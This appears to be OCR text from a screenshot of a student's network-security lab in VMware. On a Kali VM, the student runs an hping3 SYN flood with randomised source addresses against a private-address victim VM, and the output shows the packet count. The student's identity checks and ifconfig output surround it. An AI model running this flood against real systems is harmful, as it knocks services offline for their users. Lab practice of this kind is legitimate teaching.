 B22DCAT063-Lê Tiến Dương-Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
Home
B22DCAT063-Lê Tiến Dương...
B22DCAT063-Lê Tiến Dương-Sn...
Computer
labtainer
B22DCAT063-Lê Tiến Dương
Lê Tiến Dương_B22DCAT063
Windows Server Victim - Ext
Windows Attack
Kali Linux attack 2 - External
Windows Server Victim - Inte
B22DCAT063-Lê Tiến Dương
FreeBSD version 10 and earl
Apps Places
Mar 14 00:52
Command Prompt
C:¥Users¥DELL>date
The current date is: 03/14/2025 Fri
Enter the new date: (mm-dd-yy)
C:¥Users¥DELL>echo Le Tien Duong_B22DCAT063
Le Tien Duong_B22DCAT063
letienduongb22dcat063@B22DCAT063-LeTienDuong-Kali: ~
┌──(letienduongb22dcat063㉿B22DCAT063-LeTienDuong-Kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.100.147
[sudo] password for letienduongb22dcat063:
HPING 192.168.100.147 (eth0 192.168.100.147): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.147 hping statistic ---
252428 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(letienduongb22dcat063㉿B22DCAT063-LeTienDuong-Kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.100.3  netmask 255.255.255.0  broadcast 192.168.100.255
inet6 fe80::20c:29ff:fe3c:2ddb  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:3c:2d:db  txqueuelen 1000  (Ethernet)
RX packets 2678  bytes 334208 (326.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 260750  bytes 44447245 (42.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 5284  bytes 532410 (519.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5284  bytes 532410 (519.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(letienduongb22dcat063㉿B22DCAT063-LeTienDuong-Kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
28°C Mostly cloudy
ENG
2:52 PM
3/14/2025
1